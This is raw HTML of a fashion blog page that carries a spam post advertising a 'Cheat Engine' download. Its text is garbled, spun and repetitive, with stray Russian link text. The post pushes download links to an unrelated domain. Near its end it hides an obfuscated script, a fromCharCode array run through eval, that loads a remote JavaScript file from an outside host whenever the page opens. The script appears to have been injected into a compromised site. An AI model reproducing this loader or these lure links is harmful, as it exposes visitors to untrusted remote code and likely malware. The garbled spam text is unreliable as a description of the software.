                            </div> <!-- .container-inner -->
</div> <!-- .logo-wrapper-block -->
            <div class="grip-menu-container">
                <div class="container-inner clearfix">
                    <nav id="site-navigation" class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
                        <div class="navbar-header clearfix">
                            <button class="menu-toggle" aria-controls="primary-menu"
                                    aria-expanded="false"><i class="fa fa-bars" aria-hidden="true"></i></button>
                        </div>
                        <ul id="primary-menu" class="nav navbar-nav"><li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://thinkfastfashion.com/category/clothing/">Clothing</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://thinkfastfashion.com/category/perfume/">Perfume</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://thinkfastfashion.com/category/fashion/">Fashion</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://thinkfastfashion.com/category/ornaments/">Ornaments</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://thinkfastfashion.com/category/shopping/">Shopping</a></li>
</ul>                    </nav><!-- #site-navigation -->
                </div> <!-- .container-inner -->
            </div> <!-- grip-menu-container -->
                </header><!-- #masthead -->
                
    <div id="content" class="site-content">
                <div class="container-inner clearfix">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

                                    <article id="post-175235" class="post-175235 post type-post status-publish format-standard hentry category-featured" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="grip-content-container grip-no-thumbnail">
                <div class="grip-content-area">
            <header class="entry-header">
                <h1 class="entry-title" itemprop="headline">Download Cheat Engine for Windows &#8211; replace.me.Download Cheat Engine for Windows 10 (64/32 bit). PC/laptop</h1>                    <div class="entry-meta">
                        <span class="cat-links"><i class="fa fa-folder-open"></i> <a href="https://thinkfastfashion.com/category/featured/" rel="category tag">Featured</a></span><span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/download-cheat-engine-for-windows-replace-me/" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-18T00:18:51+00:00">December 18, 2022</time></a></span><span class="byline"> <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><i class="fa fa-user"></i><a class="url fn n" href="https://thinkfastfashion.com/author/admin/" rel="author"><span class="author-name" itemprop="name">Gretta</span></a></span></span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <h2><font size="15">Looking for:</font></h2>
<p>Cheat engine pc windows 10</p>
<p><a href="https://asdrues.space/97?keyword=Cheat engine pc windows 10"><b><font size="20">Click here to Download</font></b></a></p>
<div class="nixumu" style="clear: both; text-align: center;">
    <a href="https://asdrues.space/97?keyword=Cheat engine pc windows 10" rel="nofollow noopener" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;" target=""><img decoding="async" border="0" data-original-height="145" data-original-width="200" src="https://inima22agestrust.site/tap.jpeg" /></a></p>
<p>&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;</p>
<p>Dark Byte Free. User <a href="http://replace.me/16128.txt">по этой ссылке</a> User Rating 8. Cheat Engine is a feature-loaded, simple, cheat engine pc windows 10 hassle-free memory analyser and debugging tool for offline Windows games. The primary purpose of the tool is to find and acquire cheat codes for numerous games.</p>
<p>However, just like Cheat-O-MaticCheatBook and other similar programs, this one can be modified to be used for other functions and is free to use. Compared to other software in this category, Cheat Engine for PC comes with a clean and simple interface. With this tool, you can also detect security vulnerabilities in a computer or network.</p>
<p>Cheat Engine is an open-source, free, and easy-to-use modifier. It can be used to scan and debug the memory processes of your Windows PC. While the program was originally designed for Windows operating systems, you can use an unofficial port for Mac machines. With Cheat Engine for Windows, you can easily alter the cheat codes to complement numerous game variables.</p>
<p>With this software, you can search for multiple program variables that could be altered to improve the in-game experience. Once the alterations are enabled, you can run various cheat codes in the game. After completing the scanning process, the tool offers a list of the files found in the operating system. This way, you can get a clear idea about the encoding for detected codes. In most cases, it can be almost impossible to detect these codes. However, Cheat Engine seamlessly detects such game cheats and <a href="http://replace.me/5360.txt">приведенная ссылка</a> the entire list of useful operations that could be cheat engine pc windows 10 to improve the in-game experience.</p>
<p>Also, some features are cheat engine pc windows 10 to navigate and need you to understand complex system processes. With this functionality, you can create a code to enable cheats whenever you press and hold a specific button on the keyboard.</p>
<p>For beginners, the development team offers a guide to execute custom scans. A full-version antivirus could prohibit you from opening the Cheat Engine download file. The simple yet powerful program can be used to improve your overall in-game experience. With most Windows games, it can be difficult to move up to the next level cheat engine pc windows 10 beat a difficult-stage boss.</p>
<p>With Cheat Engine, you can modify multiple variables in the game, make your character strongerand acquire improved stats or items. Without a doubt, this software is an cheat engine pc windows 10 choice for avid gamers. We don&#8217;t have any change log information yet for version 7.</p>
<p>Sometimes publishers take a little while to make this information cheat engine pc windows 10, so please cheat engine pc windows 10 back in a few days to see if it has been updated. If you have any changelog info you can share with us, we&#8217;d love to hear from you! Head over to our Contact page and let us know. Cheat-O-Matic also known as Cheat Engine is a small yet powerful software that enables you to cheat in some online games by manipulating computer codes.</p>
<p>For instance, if in a video game you <a href="http://replace.me/13505.txt">adobe photoshop cc 2015 has stopped working solution free</a> play. Unreal Engine 4 is a complete suite of game development tools made by game developers, for game developers.</p>
<p>CheatBook is a repository of many cheat codes for popular computer games. It includes codes for every game in the Microsoft Windows division, including all versions, from Windows 95 up to Windows Vist. Widgets help you save time and stay current by bringing an always-updated, at-a-glance view of your favorite Internet services right to your desktop.</p>
<p>The Yahoo! Widget Gallery offers over 4, Manage Engine Free Windows Admin Tools contain a set of 14 enhanced tools which is essential for every windows administrator to perform day-to-day desktop management operations.</p>
<p>Key Features incl. Gadot is a 2d and 3d community developed game engine that offers cross-platform compatibility and supports a range of PC, console, mobile, and web platforms. Gadot is open-source and completely free o.</p>
<p>PunkBuster the original Anti-Cheat <a href="http://replace.me/2127.txt">но, connect software for windows 10 download разделяю</a> for online multiplayer games. Google Chrome for Windows and Mac is a free web browser developed by internet giant Google. Chrome is designed to offer its users a fast and easy browsing experience, reason why its user interface is.</p>
<p>Cheat Engine for Windows 7. Download Latest Version cheat engine pc windows 10 Windows. Cheat Engine for PC 7. Download Latest Version for Free.</p>
<p>Simple Vibrant Reshade for Elden Ring. Sifun Sifu Mod. Monke Mod Manager. FYT Auto Clicker. Windows 7 Patch for Elden Ring. Firmware updater for DualSense &#8211; PlayStation. Cheat-O-Matic Cheat-O-Matic also known as Cheat Engine is a small yet powerful software that enables you to cheat in some online games by manipulating computer codes. Unreal Engine Unreal Engine 4 is a complete suite of game development tools made by game cheat engine pc windows 10, for game developers. Widget Engine Yahoo!</p>
<p>Manage Engine Free Windows Admin Tools Manage Engine Free Windows Admin Tools contain a set of 14 enhanced tools which is essential for every windows administrator to perform day-to-day desktop management operations.</p>
<p>Gadot Engine Gadot is a 2d and 3d community developed game engine that offers cross-platform compatibility and supports a range of PC, console, mobile, and web platforms.</p>
<p>&nbsp;<br />
&nbsp;</p>
<h2>
Cheat engine pc windows 10. Cheat Engine Game for Windows 10 Latest Version 2022<br />
</h2>
<p>&nbsp;<br />
The simple yet powerful program can be used to improve your overall in-game experience. It only works with single-player offline games.</p>
<p>&nbsp;</p>
<h3>
Download Cheat Engine for Windows &#8211; replace.me<br />
</h3>
<p>&nbsp;<br />
Cheat Engine Download for your Windows bit or bit PC for free. This open source tool will allow you to hack your favorite games easily. Cheat Engine for Windows 10 &#8211; a functional tool for making changes in the game process. The application is able to scan the RAM and executable files of the. Method 1: Unintall Game Manually · Hover your mouse to taskbar at the bottom of your Windows desktop · Then click the &ldquo;Start&rdquo; button / Windows logo · Select the &ldquo;.</p>
<p>&nbsp;<br />
&nbsp;</p>
<h4>
Cheat Engine for PC Windows 10 &#038; Windows 11 – Download Latest Version<br />
</h4>
<p>&nbsp;<br />
&nbsp;</p>
<p>With Cheat Engine for Windows, you can easily alter the cheat codes to complement numerous game variables. With this software, you can search for multiple program variables that could be altered to improve the in-game experience.</p>
<p>Once the alterations are enabled, you can run various cheat codes in the game. After completing the scanning process, the tool offers a list of the files found in the operating system.</p>
<p>This way, you can get a clear idea about the encoding for detected codes. In most cases, it can be almost impossible to detect these codes. However, Cheat Engine seamlessly detects such game cheats and displays the entire list of useful operations that could be altered to improve the in-game experience.</p>
<p>Also, some features are tricky to navigate and need you to understand complex system processes. With this functionality, you can create a code to enable cheats whenever you press and hold a specific button on the keyboard. For beginners, the development team offers a guide to execute custom scans. A full-version antivirus could prohibit you from opening the Cheat Engine download file. The simple yet powerful program can be used to improve your overall in-game experience.</p>
<p>With most Windows games, it can be difficult to move up to the next level or beat a difficult-stage boss. With Cheat Engine, you can modify multiple variables in the game, make your character stronger , and acquire improved stats or items. Without a doubt, this software is an excellent choice for avid gamers. We don&#8217;t have any change log information yet for version 7. Sometimes publishers take a little while to make this information available, so please check back in a few days to see if it has been updated.</p>
<p>If you have any changelog info you can share with us, we&#8217;d love to hear from you! Head over to our Contact page and let us know. Cheat-O-Matic also known as Cheat Engine is a small yet powerful software that enables you to cheat in some online games by manipulating computer codes.</p>
<p>For instance, if in a video game you are play. Unreal Engine 4 is a complete suite of game development tools made by game developers, for game developers. CheatBook is a repository of many cheat codes for popular computer games. It includes codes for every game in the Microsoft Windows division, including all versions, from Windows 95 up to Windows Vist. Widgets help you save time and stay current by bringing an always-updated, at-a-glance view of your favorite Internet services right to your desktop.</p>
<p>The Yahoo! Widget Gallery offers over 4, Manage Engine Free Windows Admin Tools contain a set of 14 enhanced tools which is essential for every windows administrator to perform day-to-day desktop management operations. Key Features incl. With this application, you&#8217;ll be able to create trainers for your games, those programs or executables capable of modifying parts of a game with the main goal of automatically activating cheat, without having to type in any kind of code.</p>
<p>The first thing you should know is that this tool isn&#8217;t easy to use. You can&#8217;t just install and start creating cheats to get hold of unlimited life and money, to fly or run more than your enemies, or to have never-ending ammunition.</p>
<p>Basically, because to create customized cheats, this software searches in the memory processes of your games for possible values associated to cheats to modify them to your own liking. To do so, it includes a memory scanner. But in any case, if you want to learn how to create cheats, this engine offers you complete tutorials that explain how to so for newbies, and that you&#8217;ll easily be able to follow.</p>
<p>Walk through walls, teleport yourself, absolute freedom to move around maps, endless points Only you know what you need to overcome a challenge or level. Never before had it been so simple to beat the highest scores on your favorite video games. But don&#8217;t go over the top, you don&#8217;t want to transform your favorite shooter into child&#8217;s play Don&#8217;t let your favorite game become an impossible nightmare.</p>
<p>Windows Games Accessories Cheat Engine 7.</p>
<p><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(/*674867468*/t);</script></p>

                            </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    <div class="meta_bottom">
            <div class="text_share header-text">Share</div>
            <div class="post-share">
                <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://thinkfastfashion.com/download-cheat-engine-for-windows-replace-me/"><i class="fa fa-facebook"></i></a>
                <a target="_blank" href="http://twitter.com/share?text=Download%20Cheat%20Engine%20for%20Windows%20&#8211;%20replace.me.Download%20Cheat%20Engine%20for%20Windows%2010%20(64/32%20bit).%20PC/laptop&#038;url=https://thinkfastfashion.com/download-cheat-engine-for-windows-replace-me/"><i class="fa fa-twitter"></i></a>
                <a target="_blank" href="http://pinterest.com/pin/create/button/?url=https://thinkfastfashion.com/download-cheat-engine-for-windows-replace-me/&#038;media=&#038;description=Download%20Cheat%20Engine%20for%20Windows%20&#8211;%20replace.me.Download%20Cheat%20Engine%20for%20Windows%2010%20(64/32%20bit).%20PC/laptop"><i class="fa fa-pinterest"></i></a>
                <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Download%20Cheat%20Engine%20for%20Windows%20&#8211;%20replace.me.Download%20Cheat%20Engine%20for%20Windows%2010%20(64/32%20bit).%20PC/laptop&#038;url=https://thinkfastfashion.com/download-cheat-engine-for-windows-replace-me/"><i class="fa fa-linkedin"></i></a>
            </div>
        </div>
                </div> <!-- .grip-content-area -->
    </div> <!-- .grip-content-container -->
</article><!-- #post-175235 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://thinkfastfashion.com/corel-motion-studio-3d-free-free-chanel/" rel="prev">Corel motion studio 3d free free.色々な CHANEL☆イヤーマフ★ &#8211; その他</a></div><div class="nav-next"><a href="https://thinkfastfashion.com/windows-server-2012-r2-standard-kms-activator-free-2/" rel="next">Windows server 2012 r2 standard kms activator free download</a></div></div>
	</nav>                <div class="related-pots-block">
                                        <h2 class="widget-title">
                        <span class="ct-title-head ct-rotate"> Related Posts </span>
                    </h2>
                                        <ul class="related-post-entries clearfix">
                                                    <li>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://thinkfastfashion.com/download-adobe-premiere-pro-cs6-full-crack-gd-24/">
                                            Download Adobe Premiere Pro CS6 Full Crack [GD] | YASIR.Adobe premiere pro cs6 buy cheap free download                                        </a>
                                    </h2>

                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/download-adobe-premiere-pro-cs6-full-crack-gd-24/" rel="bookmark"><time class="entry-date published updated" datetime="2023-02-01T06:50:46+00:00">February 1, 2023</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://thinkfastfashion.com/download-talk-tom-for-pc-my-talking-tom-friends-on/">
                                            Download talk tom for pc. My Talking Tom Friends on Windows Pc                                        </a>
                                    </h2>

                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/download-talk-tom-for-pc-my-talking-tom-friends-on/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-18T09:48:22+00:00">January 18, 2023</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://thinkfastfashion.com/download-talk-with-simsimi-free-simsimi-for-pc/">
                                            Download talk with simsimi free.SimSimi for PC                                        </a>
                                    </h2>

                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/download-talk-with-simsimi-free-simsimi-for-pc/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-18T09:48:22+00:00">January 18, 2023</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                            </ul>
                </div> <!-- .related-post-block -->
                
        </main><!-- #main -->
    </div><!-- #primary -->


<aside id="secondary" class="widget-area" itemtype="https://schema.org/WPSideBar" itemscope>
    <div class="ct-sidebar-wrapper">
	<div class="sidebar-widget-container"><section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://thinkfastfashion.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section></div> <div class="sidebar-widget-container"><section id="categories-2" class="widget widget_categories"><h2 class="widget-title"><span class="ct-title-head ct-rotate">Categories</span></h2>
			<ul>
					<li class="cat-item cat-item-68"><a href="https://thinkfastfashion.com/category/beauty-care/">Beauty Care</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://thinkfastfashion.com/category/clothing/">Clothing</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://thinkfastfashion.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://thinkfastfashion.com/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://thinkfastfashion.com/category/gift/">Gift</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://thinkfastfashion.com/category/hair-loss/">Hair loss</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://thinkfastfashion.com/category/ornaments/">Ornaments</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://thinkfastfashion.com/category/perfume/">Perfume</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://thinkfastfashion.com/category/shopping/">Shopping</a>
</li>
			</ul>

			</section></div> <div class="sidebar-widget-container"><section id="grip-tabbed-2" class="widget grip-tabbed">            <div class="ct-tabs">

                <ul class="nav nav-tabs ct-nav-tabs">
                                            <li class="ct-title-head ct-rotate active"><a data-toggle="tab"
                            href="#home">Popular Posts</a>
                      </li>
                                                        <li class="ct-title-head ct-rotate"><a data-toggle="tab"
                     href="#menu1">Recent Posts</a>
                 </li>
                      </ul>

         <div class="tab-content">
                            <div id="home" class="tab-pane fade in active">
                    <section class="featured-posts-block">
                                                    <div class="list-post-block">
                                <ul class="list-post">
                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/latest-gown-designs-provide-a-beautiful-look/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2021/07/d-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/latest-gown-designs-provide-a-beautiful-look/">Latest Gown Designs Provide a Beautiful Look</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/latest-gown-designs-provide-a-beautiful-look/" rel="bookmark"><time class="entry-date published" datetime="2021-07-06T13:27:36+00:00" itemprop="datePublished">July 6, 2021</time><time class="updated" datetime="2022-06-06T13:33:26+00:00" itemprop="dateModified">June 6, 2022</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/nickel-free-belt-should-deliver-maximum-comfort-across-the-use/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2021/08/e-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/nickel-free-belt-should-deliver-maximum-comfort-across-the-use/">Nickel Free Belt should Deliver Maximum Comfort Across The Use!</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/nickel-free-belt-should-deliver-maximum-comfort-across-the-use/" rel="bookmark"><time class="entry-date published" datetime="2021-08-22T13:27:31+00:00" itemprop="datePublished">August 22, 2021</time><time class="updated" datetime="2022-06-06T13:33:21+00:00" itemprop="dateModified">June 6, 2022</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/add-womens-knitwear-to-enhance/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2021/09/f-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/add-womens-knitwear-to-enhance/">Add Womens Knitwear to enhance The requirement of Your Collection!</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/add-womens-knitwear-to-enhance/" rel="bookmark"><time class="entry-date published" datetime="2021-09-22T13:27:35+00:00" itemprop="datePublished">September 22, 2021</time><time class="updated" datetime="2022-06-06T13:33:28+00:00" itemprop="dateModified">June 6, 2022</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/five-benefits-and-features-utilizing-refillable-perfume-atomisers-for-travel-nights-out/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2021/10/f-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/five-benefits-and-features-utilizing-refillable-perfume-atomisers-for-travel-nights-out/">Five Benefits and features utilizing Refillable Perfume Atomisers For Travel, Nights Out</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/five-benefits-and-features-utilizing-refillable-perfume-atomisers-for-travel-nights-out/" rel="bookmark"><time class="entry-date published" datetime="2021-10-22T13:33:54+00:00" itemprop="datePublished">October 22, 2021</time><time class="updated" datetime="2022-06-06T13:42:14+00:00" itemprop="dateModified">June 6, 2022</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/why-perfume-make-the-perfect-gift-for-ladies/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2021/11/f-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/why-perfume-make-the-perfect-gift-for-ladies/">Why Perfume Make the perfect Gift For Ladies, and the ways to Choose the Perfect Gift</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/why-perfume-make-the-perfect-gift-for-ladies/" rel="bookmark"><time class="entry-date published" datetime="2021-11-22T13:34:00+00:00" itemprop="datePublished">November 22, 2021</time><time class="updated" datetime="2022-08-08T17:31:03+00:00" itemprop="dateModified">August 8, 2022</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                    
                                </ul><!-- List post end -->
                            </div><!-- List post block end -->
                                                </section>
                </div>
                                        <div id="menu1" class="tab-pane fade">
                    <section class="featured-posts-block">
                                                    <div class="list-post-block">
                                <ul class="list-post">
                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/explore-true-elegance-with-a-bespoke-suit-consultation-at-trutailor-company/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2025/10/image-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/explore-true-elegance-with-a-bespoke-suit-consultation-at-trutailor-company/">Explore True Elegance with a Bespoke Suit Consultation at TruTailor Company</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/explore-true-elegance-with-a-bespoke-suit-consultation-at-trutailor-company/" rel="bookmark"><time class="entry-date published" datetime="2025-10-31T17:58:12+00:00" itemprop="datePublished">October 31, 2025</time><time class="updated" datetime="2025-10-31T17:58:14+00:00" itemprop="dateModified">October 31, 2025</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/tips-for-choosing-fr-clothing-that-works-as-hard-as-you-do/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2025/09/FEATURED-IMAGE-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/tips-for-choosing-fr-clothing-that-works-as-hard-as-you-do/">Tips for Choosing FR Clothing That Works as Hard as You Do</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/tips-for-choosing-fr-clothing-that-works-as-hard-as-you-do/" rel="bookmark"><time class="entry-date published" datetime="2025-09-01T06:06:01+00:00" itemprop="datePublished">September 1, 2025</time><time class="updated" datetime="2025-09-01T06:06:04+00:00" itemprop="dateModified">September 1, 2025</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/rock-the-night-as-a-bartender-with-a-professional-spay-tan-that-will-keep-you-looking-good-during-your-bartending-shifts-in-chandler-arizona/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2025/08/blog18-1-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/rock-the-night-as-a-bartender-with-a-professional-spay-tan-that-will-keep-you-looking-good-during-your-bartending-shifts-in-chandler-arizona/">Rock The Night As A Bartender With A Professional Spay Tan That Will Keep You Looking Good During Your Bartending Shifts In Chandler Arizona</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/rock-the-night-as-a-bartender-with-a-professional-spay-tan-that-will-keep-you-looking-good-during-your-bartending-shifts-in-chandler-arizona/" rel="bookmark"><time class="entry-date published" datetime="2025-08-18T12:51:58+00:00" itemprop="datePublished">August 18, 2025</time><time class="updated" datetime="2025-08-18T12:52:00+00:00" itemprop="dateModified">August 18, 2025</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/how-to-choose-womens-perfume-for-different-occasions/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2025/08/Paste-37-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/how-to-choose-womens-perfume-for-different-occasions/">How to Choose Women&#8217;s Perfume for Different Occasions</a>
                                                    </h3>
                                                    <div class="post-meta">
